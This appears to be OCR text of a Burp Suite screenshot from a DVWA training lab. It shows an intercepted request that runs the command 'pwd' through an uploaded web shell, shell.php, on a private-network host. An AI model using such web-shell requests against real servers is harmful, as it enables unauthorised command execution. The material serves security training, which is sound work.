 Burp Suite Commu
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Con
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.51.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.51.100
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=88f2a8ae61cf738c4b4a633c1fe90bd3
9 Connection: close
10
11